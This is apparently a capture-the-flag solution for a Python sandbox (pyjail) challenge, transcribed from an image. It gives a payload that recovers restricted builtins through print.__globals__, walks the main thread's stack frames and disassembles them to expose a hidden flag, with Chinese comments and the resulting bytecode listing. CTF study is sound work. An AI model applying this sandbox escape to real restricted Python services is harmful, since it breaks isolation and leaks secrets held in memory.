 1 sys = print.__globals__["__builtins__"].__import__('sys')
2 io = print.__globals__["__builtins__"].__import__('io')
3 dis = print.__globals__["__builtins__"].__import__('dis')
4 threading = print.__globals__["__builtins__"].__import__('threading')
5 print(threading.enumerate()) #获取所有活跃线程
6 print(threading.main_thread()) #获取主线程
7 print(threading.main_thread().ident) # 获取主线程标识符
8 print(sys._current_frames()) # 获取所有线程的堆栈帧对象
9 print(sys._current_frames()[threading.main_thread().ident]) #获取到主线程的堆栈帧对象
10
11
12 frame = sys._current_frames()[threading.main_thread().ident]
13
14 while frame is not None:
15 out = io.StringIO() # 内存创建字符串I/O流
16 dis.dis(frame.f_code,file=out) # 将当前堆栈帧所对应的函数的字节码进行反汇编
17 content = out.getvalue() #获取反汇编的结果
18 out.close()
19 print(content)
20 frame = frame.f_back
12 76 LOAD_NAME 8 (__builtins__)
78 LOAD_ATTR 9 (__dict__)
80 LOAD_METHOD 10 (items)
82 CALL_METHOD 0
11 84 GET_ITER
86 CALL_FUNCTION 1
88 CALL_FUNCTION 1
90 STORE_NAME 11 (new_builtins)
15 92 LOAD_CONST 21 ('flag{40b4cafd-2484-415d-8ed5-7f2eefa93f09}')
94 STORE_NAME 12 (flag)
16 96 LOAD_CONST 22 ('DISPOSED')
98 STORE_NAME 12 (flag)
18 100 LOAD_NAME 5 (app)
102 LOAD_METHOD 13 (route)